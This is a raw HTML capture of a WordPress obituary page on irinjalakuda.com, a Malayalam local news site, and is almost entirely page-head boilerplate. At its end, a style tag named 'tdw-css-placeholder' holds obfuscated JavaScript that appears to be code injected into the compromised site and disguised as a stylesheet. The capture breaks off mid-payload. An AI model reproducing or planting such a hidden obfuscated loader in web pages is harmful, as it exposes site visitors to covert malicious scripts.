

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://irinjalakuda.com/2019/07/18/vergeese/
body_size: 401817
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>തൊഴുത്തും പറമ്പില്‍ പൗലോസ് മകന്‍ വര്‍ഗ്ഗീസ്(60) നിര്യാതനായി | irinjalakuda.com</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://irinjalakuda.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://irinjalakuda.com/wp-content/uploads/2019/11/fav-logo-large-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Feed" href="http://irinjalakuda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Comments Feed" href="http://irinjalakuda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; തൊഴുത്തും പറമ്പില്‍ പൗലോസ് മകന്‍ വര്‍ഗ്ഗീസ്(60) നിര്യാതനായി Comments Feed" href="http://irinjalakuda.com/2019/07/18/vergeese/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/irinjalakuda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://irinjalakuda.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://irinjalakuda.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Manjari%3A400%7CManjari%3A400%2C600%2C700%7CPoppins%3A500%2C700%2C400%2C600%2C300%2C800%7CRoboto+Condensed%3A500%2C400%2C300%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='http://irinjalakuda.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://irinjalakuda.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="http://irinjalakuda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://irinjalakuda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://irinjalakuda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://irinjalakuda.com/wp-json/wp/v2/posts/19845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://irinjalakuda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://irinjalakuda.com/2019/07/18/vergeese/" />
<link rel='shortlink' href='http://irinjalakuda.com/?p=19845' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://irinjalakuda.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Firinjalakuda.com%2F2019%2F07%2F18%2Fvergeese%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://irinjalakuda.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Firinjalakuda.com%2F2019%2F07%2F18%2Fvergeese%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"http:\/\/irinjalakuda.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="http:\/\/irinjalakuda.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="http:\/\/irinjalakuda.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e52e2e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="061a6d0e0d";
var tdMobileMenu="disabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Manjari}.sf-menu ul .menu-item a{font-family:Manjari}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Manjari}.td-mobile-content .sub-menu a{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Manjari}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Manjari}.td-page-title,.td-category-title-holder .td-page-title{font-family:Manjari}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Manjari}.td-page-content h1,.wpb_text_column h1{font-family:Manjari}.td-page-content h2,.wpb_text_column h2{font-family:Manjari}.td-page-content h3,.wpb_text_column h3{font-family:Manjari}.td-page-content h4,.wpb_text_column h4{font-family:Manjari}.td-page-content h5,.wpb_text_column h5{font-family:Manjari}.td-page-content h6,.wpb_text_column h6{font-family:Manjari}body,p{font-family:Manjari}.white-popup-block,.white-popup-block .wpb_button{font-family:Manjari}:root{--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,0.7);--td_mobile_gradient_one_mob:#18242c;--td_mobile_gradient_two_mob:#18242c;--td_mobile_text_active_color:#48b0f2;--td_mobile_button_background_mob:#48b0f2;--td_mobile_button_color_mob:#ffffff;--td_default_google_font_1:Manjari;--td_default_google_font_2:Manjari}</style>

<link rel="icon" href="http://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var 